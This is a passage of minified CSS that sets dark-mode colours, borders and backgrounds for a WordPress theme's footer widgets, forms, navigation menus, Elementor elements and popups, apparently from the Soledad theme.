.mc4wp-form input[type=submit]:hover{background-color:var(--pcbg-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .footer-widget-wrapper,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget a,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget a:hover,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget input[type=date],body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget input[type=email],body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget input[type=number],body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget input[type=search],body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget input[type=text],body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget-social a i,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget-social a span,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget-social a:hover span,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget-social.remove-circle a:hover i,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget.widget_archive ul li,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget.widget_categories ul li,body.pcdm-enable.pcdark-mode .footer-widget-wrapper a,body.pcdm-enable.pcdark-mode .footer-widget-wrapper a:hover,body.pcdm-enable.pcdark-mode .side-item-text h4 a:hover{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget .widget-title{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget-social a:hover i{color:#fff;color:var(--pctext-cl);border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .footer-socials-section,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .about-widget .about-me-heading:before,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .mc4wp-form input[type=submit]:hover,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget .widget-title .inner-arrow,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget button[type=submit]:hover,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget input[type=date],body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget input[type=email],body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget input[type=number],body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget input[type=search],body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget input[type=submit]:hover,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget input[type=text],body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget ul li,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget ul ul,body.pcdm-enable.pcdark-mode .penci-footer-social-moved{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget .tagcloud a:hover{color:var(--pctext-cl);border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode #footer-section,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before,body.pcdm-enable.pcdark-mode .penci-footer-social-moved{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span{border-color:var(--pcborder-cl);background:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode ul.footer-socials li a i{border-color:var(--pcborder-cl);color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode ul.footer-socials li a:hover i{background-color:var(--pcbg-cl);color:var(--pctext-cl);border-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .footer-instagram h4.footer-instagram-title{border-color:var(--pcborder-cl);color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode #footer-section .go-to-top i,body.pcdm-enable.pcdark-mode #footer-section .go-to-top:hover i,body.pcdm-enable.pcdark-mode #footer-section .go-to-top:hover span,body.pcdm-enable.pcdark-mode #footer-section a{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-go-to-top-floating{background-color:var(--pcaccent-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .footer-instagram h4.footer-instagram-title span{border-color:var(--pctext-cl);color:inherit}body.pcdm-enable.pcdark-mode .comment-content a,body.pcdm-enable.pcdark-mode .container-single .author-post span a:hover,body.pcdm-enable.pcdark-mode .container-single .author-quote span,body.pcdm-enable.pcdark-mode .container-single .format-post-box .dt-special a:hover,body.pcdm-enable.pcdark-mode .container-single .format-post-box .post-format-icon i,body.pcdm-enable.pcdark-mode .header-standard .post-box-meta-single .author-post span a:hover{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode #sidebar-nav .menu li,body.pcdm-enable.pcdark-mode .container-single .standard-content-special .format-post-box,body.pcdm-enable.pcdark-mode .pcilrp-heading span:after,body.pcdm-enable.pcdark-mode .penci-dropcap-box-outline,body.pcdm-enable.pcdark-mode .penci-dropcap-circle-outline,body.pcdm-enable.pcdark-mode .penci-menu-hbg .menu li,body.pcdm-enable.pcdark-mode form.pc-searchform input.search-input{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-ldspinner>div,body.pcdm-enable.pcdark-mode .post-entry blockquote .author span:after,body.pcdm-enable.pcdark-mode .post-entry blockquote .author span:before,body.pcdm-enable.pcdark-mode .post-entry ul li:before,body.pcdm-enable.pcdark-mode .post-entry.blockquote-style-2 blockquote:before,body.pcdm-enable.pcdark-mode .tags-share-box.tags-share-box-s2 .post-share-plike{background-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .container-single .post-entry .post-tags a:hover{background-color:var(--pcbg-cl);color:var(--pctext-cl);border-color:var(--pcaccent-cl)}.pcdark-mode #respond #submit,.pcdark-mode .contact-form input[type=submit],.pcdark-mode .mc4wp-form input[type=submit],.pcdark-mode .penci-login-register input[type=submit],.pcdark-mode .penci-user-logged-in .penci-user-action-links a,.pcdark-mode .widget button[type=submit],.pcdark-mode .widget input[type=submit],.pcdark-mode .widget_wysija input[type=submit],.pcdark-mode .wpcf7 input[type=submit],.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit],.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit],body.pcdm-enable.pcdark-mode #sidebar-nav,body.pcdm-enable.pcdark-mode .container-single .penci-standard-cat .cat:after,body.pcdm-enable.pcdark-mode .container-single .penci-standard-cat .cat:before,body.pcdm-enable.pcdark-mode .penci-menu-hbg{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-login-register input[type=submit],body.pcdm-enable.pcdark-mode .penci-user-logged-in .penci-user-action-links a{background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .widget button[type=submit],body.pcdm-enable.pcdark-mode .widget input[type=submit]{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #respond #submit,body.pcdm-enable.pcdark-mode .contact-form input[type=submit],body.pcdm-enable.pcdark-mode .mc4wp-form input[type=submit],body.pcdm-enable.pcdark-mode .widget_wysija input[type=submit],body.pcdm-enable.pcdark-mode .wpcf7 input[type=submit],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit]{background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .penci-login-register input[type=submit]:hover,body.pcdm-enable.pcdark-mode .penci-user-logged-in .penci-user-action-links a:hover,body.pcdm-enable.pcdark-mode .widget button[type=submit]:hover,body.pcdm-enable.pcdark-mode .widget input[type=submit]:hover{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .contact-form input[type=submit]:hover,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .mc4wp-form input[type=submit]:hover,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget button[type=submit]:hover,body.pcdm-enable.pcdark-mode .footer-widget-wrapper .widget input[type=submit]:hover{background-color:var(--pcbg-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #respond #submit:hover,body.pcdm-enable.pcdark-mode .mc4wp-form input[type=submit]:hover,body.pcdm-enable.pcdark-mode .widget_wysija input[type=submit]:hover,body.pcdm-enable.pcdark-mode .wpcf7 input[type=submit]:hover,body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover,body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .container-single .penci-standard-cat .cat>a.penci-cat-name{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .container-single .post-entry .post-tags a{border-color:var(--pcborder-cl);background-color:var(--pcbg-cl);color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .container-single .post-share a,body.pcdm-enable.pcdark-mode .container-single .post-share a:hover,body.pcdm-enable.pcdark-mode .page-share .post-share a,body.pcdm-enable.pcdark-mode .page-share .post-share a:hover,body.pcdm-enable.pcdark-mode .pcnew-share .penci-social-share-text{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .container-single .post-entry a,body.pcdm-enable.pcdark-mode .container-single .post-share a.liked,body.pcdm-enable.pcdark-mode .container.penci-breadcrumb.single-breadcrumb a:hover,body.pcdm-enable.pcdark-mode .container.penci-breadcrumb.single-breadcrumb span a:hover,body.pcdm-enable.pcdark-mode.single .post-entry a{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .post-entry,body.pcdm-enable.pcdark-mode .post-entry p{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .pcnew-share .penci-social-share-text,body.pcdm-enable.pcdark-mode .penci-border-arrow.penci-homepage-title:after,body.pcdm-enable.pcdark-mode .penci-ilrelated-posts{background-color:var(--pcbg-cl);border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .container-single .header-standard .post-title,body.pcdm-enable.pcdark-mode .pcilrp-heading span,body.pcdm-enable.pcdark-mode .penci-rlt-popup .rltpopup-meta .rltpopup-title{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .penci-ilrelated-posts .pcilrp-item-list a{color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode .penci-ilrelated-posts .pcilrp-item-list a:hover{color:var(--pclh-cl)}body.pcdm-enable.pcdark-mode .header-standard .post-box-meta-single .author-post span,body.pcdm-enable.pcdark-mode .item-related span.date,body.pcdm-enable.pcdark-mode .pcilrp-meta,body.pcdm-enable.pcdark-mode .penci-rlt-popup .rltpopup-meta .date,body.pcdm-enable.pcdark-mode .post-pagination span{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode #respond h3.comment-reply-title span:after,body.pcdm-enable.pcdark-mode #respond h3.comment-reply-title span:before,body.pcdm-enable.pcdark-mode .penci-single-style-10 .penci-post-image-wrapper,body.pcdm-enable.pcdark-mode .penci-single-style-9 .penci-post-image-wrapper,body.pcdm-enable.pcdark-mode .post-box-title:after,body.pcdm-enable.pcdark-mode .post-box-title:before,body.pcdm-enable.pcdark-mode .tags-share-box.tags-share-box-s3 .post-share .post-share-item,body.pcdm-enable.pcdark-mode .tags-share-box.tags-share-box-s3 .post-share .post-share-item:hover,body.pcdm-enable.pcdark-mode ul.homepage-featured-boxes .penci-fea-in h4 span,body.pcdm-enable.pcdark-mode ul.homepage-featured-boxes .penci-fea-in h4 span span,body.pcdm-enable.pcdark-mode ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .header-search-style-showup .show-search form.pc-searchform .searchsubmit:hover,body.pcdm-enable.pcdark-mode .header-search-style-showup .show-search form.pc-searchform input.search-input,body.pcdm-enable.pcdark-mode .penci-rlt-popup .rtlpopup-heading{background-color:var(--pcbg-cl);color:var(--pctext-cl)}.post-box-title,body.pcdm-enable.pcdark-mode .author-content h5 a,body.pcdm-enable.pcdark-mode .author-content p,body.pcdm-enable.pcdark-mode .penci-rlt-popup .penci-close-rltpopup{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #navigation .penci-megamenu .penci-mega-child-categories:after,body.pcdm-enable.pcdark-mode .penci-rlt-popup,body.pcdm-enable.pcdark-mode .post-entry.blockquote-style-2 blockquote{background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .author-content .author-social:hover,body.pcdm-enable.pcdark-mode .author-content h5 a:hover,body.pcdm-enable.pcdark-mode .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover,body.pcdm-enable.pcdark-mode .post-pagination a:hover,body.pcdm-enable.pcdark-mode .thecomment .comment-text span.author a:hover,body.pcdm-enable.pcdark-mode ul.homepage-featured-boxes .penci-fea-in:hover h4 span{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .abio-style-3 .author-img img,body.pcdm-enable.pcdark-mode .abio-style-4 .author-img img,body.pcdm-enable.pcdark-mode .penci-rlt-popup .rltpopup-item,body.pcdm-enable.pcdark-mode .post-author,body.pcdm-enable.pcdark-mode ul.homepage-featured-boxes .penci-fea-in h4 span span:before,body.pcdm-enable.pcdark-mode ul.homepage-featured-boxes .penci-fea-in h4>span:after,body.pcdm-enable.pcdark-mode ul.homepage-featured-boxes .penci-fea-in h4>span:before,body.pcdm-enable.pcdark-mode ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4:before,body.pcdm-enable.pcdark-mode ul.homepage-featured-boxes li .penci-fea-in:after,body.pcdm-enable.pcdark-mode ul.homepage-featured-boxes li .penci-fea-in:before{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .author-content .author-social,body.pcdm-enable.pcdark-mode .item-related h3 a,body.pcdm-enable.pcdark-mode .post-pagination a{color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode .item-related h3 a:hover,body.pcdm-enable.pcdark-mode .post-pagination h5:hover{color:var(--pclh-cl)}.thecomment .comment-text span.author a,body.pcdm-enable.pcdark-mode #respond input[type=email],body.pcdm-enable.pcdark-mode #respond input[type=text],body.pcdm-enable.pcdark-mode .penci-home-popular-post .item-related h3 a,body.pcdm-enable.pcdark-mode .penci-home-popular-post .item-related h3 a:hover,body.pcdm-enable.pcdark-mode .thecomment .comment-content,body.pcdm-enable.pcdark-mode .thecomment .comment-content p,body.pcdm-enable.pcdark-mode ul.homepage-featured-boxes .penci-fea-in h4 span span{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .home-featured-cat-content .grid-post-box-meta span,body.pcdm-enable.pcdark-mode .thecomment .comment-text span.date{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode #respond input[type=email]::placeholder,body.pcdm-enable.pcdark-mode #respond textarea::placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #respond input[type=email]::-ms-input-placeholder,body.pcdm-enable.pcdark-mode #respond textarea::-ms-input-placeholder,body.pcdm-enable.pcdark-mode .header-search-style-showup .show-search form.pc-searchform input.search-input::-ms-input-placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .home-featured-cat-content .magcat-detail h3 a,body.pcdm-enable.pcdark-mode .home-pupular-posts-title,body.pcdm-enable.pcdark-mode .inner-item-portfolio .portfolio-desc h3{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .penci-home-popular-post .item-related span.date{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-homepage-title .inner-arrow,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-14 .inner-arrow:before,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-15 .inner-arrow{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-border-arrow.penci-homepage-title:before{border-top-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-border-arrow.penci-homepage-title .inner-arrow,body.pcdm-enable.pcdark-mode .penci-home-popular-posts,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-4 .inner-arrow:after,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-4 .inner-arrow:before,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-7,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-9{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-homepage-title.style-16.penci-border-arrow:after{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-border-arrow.penci-homepage-title.style-5 .inner-arrow,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-10,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-12{border-bottom-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-homepage-title.style-5,body.pcdm-enable.pcdark-mode .penci-slider ol.penci-control-nav li a.penci-active,body.pcdm-enable.pcdark-mode .penci-slider ol.penci-control-nav li a:hover,body.pcdm-enable.pcdark-mode .post-entry td,body.pcdm-enable.pcdark-mode .post-entry th{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-homepage-title.style-7 .inner-arrow:before,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-9 .inner-arrow:before{background-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-homepage-title.style-10{border-top-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-homepage-title.style-13.pcalign-center .inner-arrow:before,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-13.pcalign-right .inner-arrow:before{border-left-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-homepage-title.style-13.pcalign-center .inner-arrow:after,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-13.pcalign-left .inner-arrow:after{border-right-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-homepage-title.style-12 .inner-arrow:before,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-12.pcalign-center .inner-arrow:after,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-12.pcalign-right .inner-arrow:after{border-bottom-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-homepage-title.style-15.penci-border-arrow:before{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-featured-cat-seemore a,body.pcdm-enable.pcdark-mode .penci-featured-cat-seemore.penci-btn-make-button a,body.pcdm-enable.pcdark-mode .penci-homepage-title .inner-arrow,body.pcdm-enable.pcdark-mode .penci-homepage-title.penci-magazine-title .inner-arrow a,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-15.penci-border-arrow:after{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .home-featured-cat-content .magcat-detail h3 a:hover{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .home-featured-cat-content .grid-post-box-meta span a,body.pcdm-enable.pcdark-mode .home-featured-cat-content .penci-single-mag-slider .grid-post-box-meta span,body.pcdm-enable.pcdark-mode .home-featured-cat-content .penci-single-mag-slider .grid-post-box-meta span a,body.pcdm-enable.pcdark-mode .home-featured-cat-content.style-14 .mag-meta span a,body.pcdm-enable.pcdark-mode .inner-item-portfolio .portfolio-desc span{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode #navigation .menu>li.current-menu-ancestor>a,body.pcdm-enable.pcdark-mode #navigation .menu>li.current-menu-item>a,body.pcdm-enable.pcdark-mode #navigation .menu>li.current_page_item>a,body.pcdm-enable.pcdark-mode #navigation .menu>li:hover>a,body.pcdm-enable.pcdark-mode #navigation .menu>li>a:hover,body.pcdm-enable.pcdark-mode .home-featured-cat-content .grid-post-box-meta span a:hover{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .home-featured-cat-content .first-post .magcat-detail .mag-header:after{background:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-featured-cat-seemore.penci-btn-make-button a{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .portfolio-buttons a,body.pcdm-enable.pcdark-mode .portfolio-item .portfolio-buttons a:hover{color:var(--pctext-cl);border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .home-featured-cat-content .mag-photo .magcat-detail h3 a:hover,body.pcdm-enable.pcdark-mode .home-featured-cat-content.style-15 .first-post .magcat-detail h3 a:hover,body.pcdm-enable.pcdark-mode .inner-item-portfolio .portfolio-desc h3:hover,body.pcdm-enable.pcdark-mode .inner-item-portfolio .portfolio-desc span:hover,body.pcdm-enable.pcdark-mode .mfp-preloader a:hover,body.pcdm-enable.pcdark-mode .portfolio-item .portfolio-buttons a.liked>i,body.pcdm-enable.pcdark-mode .text-grid-cat,body.pcdm-enable.pcdark-mode .text-grid-cat a,body.pcdm-enable.pcdark-mode .text-grid-cat a:hover,body.pcdm-enable.pcdark-mode .text-grid-info h3 a,body.pcdm-enable.pcdark-mode .text-grid-info h3 a:hover{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-portfolio-thumbnail a:after{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .header-search-style-showup .show-search{background-color:var(--pcbg-cl);border-color:var(--pcaccent-cl);box-shadow:0 3px 3px rgba(64,64,64,.6);-mox-box-shadow:0 3px 3px rgba(64,64,64,.6);-webkit-box-shadow:0 3px 3px rgba(64,64,64,.6)}body.pcdm-enable.pcdark-mode .header-search-style-showup .show-search:before{border-color:transparent transparent var(--pcaccent-cl) transparent}body.pcdm-enable.pcdark-mode .header-search-style-showup .show-search form.pc-searchform input.search-input:-ms-input-placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .header-search-style-showup .show-search form.pc-searchform input.search-input,body.pcdm-enable.pcdark-mode .header-search-style-showup .sticky-wrapper.is-sticky .show-search form.pc-searchform input.search-input,body.pcdm-enable.pcdark-mode .header-search-style-showup .sticky-wrapper:not(.is-sticky) .show-search form.pc-searchform input.search-input{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .header-search-style-showup .show-search form.pc-searchform .searchsubmit{background-color:var(--pcaccent-cl);color:#fff}body.pcdm-enable.pcdark-mode .penci-homepage-title.style-11 .inner-arrow:after,body.pcdm-enable.pcdark-mode .penci-homepage-title.style-11 .inner-arrow:before,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:after,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:before{border-top-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-border-arrow .inner-arrow{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode #penci-login-popup:after,body.pcdm-enable.pcdark-mode #widget-area .penci-border-arrow .inner-arrow,body.pcdm-enable.pcdark-mode input{background-color:transparent}body.pcdm-enable.pcdark-mode .elementor .elementor-element.elementor-section:not(.elementor-motion-effects-element-type-background),body.pcdm-enable.pcdark-mode .elementor .elementor-element.elementor-section>.elementor-motion-effects-container>.elementor-motion-effects-layer,body.pcdm-enable.pcdark-mode .elementor .elementor-element>.elementor-widget-container{background-color:transparent;border-color:var(--pcborder-cl);transition:none}body.pcdm-enable.pcdark-mode .elementor .elementor-element .elementor-button{color:var(--pctext-cl);background-color:inherit}body.pcdm-enable.pcdark-mode .elementor .elementor-element .penci-soledad-product:not(.style-6) a{color:var(--pcl-cl)!important;border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .elementor .elementor-element div:not(.penci-bgrid-content-on) a:not(.penci-btn-readmore):hover{color:var(--pclh-cl)!important;border-color:var(--pclh-cl)!important}body.pcdm-enable.pcdark-mode .elementor-widget:not(.elementor-widget-penci-big-grid) *,body.pcdm-enable.pcdark-mode .penci_recent-posts-sc ul.side-newsfeed li,body.pcdm-enable.pcdark-mode .tags-share-box.tags-share-box-top{border-color:var(--pcborder-cl)!important;fill:var(--pctext-cl)!important;color:var(--pctext-cl)!important}body.pcdm-enable.pcdark-mode .elementor .elementor-element .elementor-shape *{fill:var(--pcbg-cl)!important}body.pcdm-enable.pcdark-mode .mfp-preloader,body.pcdm-enable.pcdark-mode .mfp-preloader a{color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .mfp-close{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #navigation .menu>li>a,body.pcdm-enable.pcdark-mode #navigation .sub-menu li a,body.pcdm-enable.pcdark-mode #sidebar-nav .menu li a,body.pcdm-enable.pcdark-mode .mfp-close-btn-in .mfp-close,body.pcdm-enable.pcdark-mode .penci-menu-hbg .menu li a,body.pcdm-enable.pcdark-mode .post-pagination h5{color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode .mfp-counter,body.pcdm-enable.pcdark-mode .mfp-figure small{color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode #navigation .button-menu-mobile,body.pcdm-enable.pcdark-mode #penci-login-popup,body.pcdm-enable.pcdark-mode .mfp-iframe-holder .mfp-close,body.pcdm-enable.pcdark-mode .mfp-image-holder .mfp-close,body.pcdm-enable.pcdark-mode .mfp-title,body.pcdm-enable.pcdark-mode .pcheader-icon.shoping-cart-icon>a>span{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .justified-gallery>a>.caption,body.pcdm-enable.pcdark-mode .justified-gallery>div>.caption{background-color:var(--pctext-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .justified-gallery>.spinner>span,body.pcdm-enable.pcdark-mode .navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after{background-color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #navigation .menu .sub-menu{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .post-pagination h5{transition:color .3s}body.pcdm-enable.pcdark-mode #navigation .menu>ul>li.menu-item-has-children>a:after,body.pcdm-enable.pcdark-mode #navigation .menu>ul>li.penci-mega-menu>a:after,body.pcdm-enable.pcdark-mode #navigation ul.menu>li.menu-item-has-children>a:after,body.pcdm-enable.pcdark-mode #navigation ul.menu>li.penci-mega-menu>a:after,body.pcdm-enable.pcdark-mode #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:after,body.pcdm-enable.pcdark-mode .feat-meta span>time,body.pcdm-enable.pcdark-mode .featured-style-35 .featured-content-excerpt .feat-meta>span:after,body.pcdm-enable.pcdark-mode .penci-featured-content .feat-text .feat-meta>span:after,body.pcdm-enable.pcdark-mode .penci-topbar-ctext *,body.pcdm-enable.pcdark-mode span.date>time,body.pcdm-enable.pcdark-mode span.side-item-meta>time{color:inherit}body.pcdm-enable.pcdark-mode .penci-featured-content .feat-text .feat-meta span,body.pcdm-enable.pcdark-mode .penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next,body.pcdm-enable.pcdark-mode .penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-prev,body.pcdm-enable.pcdark-mode .penci-trending-nav a{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .penci-enews-ticker .headline-title.nticker-style-3:after{border-color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-enews-ticker .penci-trending-nav a,body.pcdm-enable.pcdark-mode .penci-enews-ticker .penci-trending-nav a:hover{color:#666}body.pcdm-enable.pcdark-mode #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after,body.pcdm-enable.pcdark-mode .navigation .penci-megamenu .penci-mega-child-categories:after{background-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a,body.pcdm-enable.pcdark-mode #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a span,body.pcdm-enable.pcdark-mode .navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a span,body.pcdm-enable.pcdark-mode .navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a{background-color:inherit}body.pcdm-enable.pcdark-mode #sidebar-nav::-webkit-scrollbar-thumb{background-color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #sidebar-nav::-webkit-scrollbar-corner{background-color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-menu-hbg .header-social.penci-hbg-social-style-2 a:hover i{border-color:var(--pcaccent-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #sidebar-nav .menu li a:hover,body.pcdm-enable.pcdark-mode .penci-menu-hbg .menu li a:hover{color:var(--pclh-cl)}body.pcdm-enable.pcdark-mode .penci-menuhbg-toggle .lines-button:after,body.pcdm-enable.pcdark-mode .penci-menuhbg-toggle .penci-lines:after,body.pcdm-enable.pcdark-mode .penci-menuhbg-toggle .penci-lines:before{background-color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode .penci-menu-hbg-inner #penci-close-hbg:hover:after,body.pcdm-enable.pcdark-mode .penci-menu-hbg-inner #penci-close-hbg:hover:before{background-color:#111}body.pcdm-enable.pcdark-mode .main-nav-social a,body.pcdm-enable.pcdark-mode .pcheader-icon>a,body.pcdm-enable.pcdark-mode .top-search-classes a.cart-contents,body.pcdm-enable.pcdark-mode .top-search-classes>a{color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode 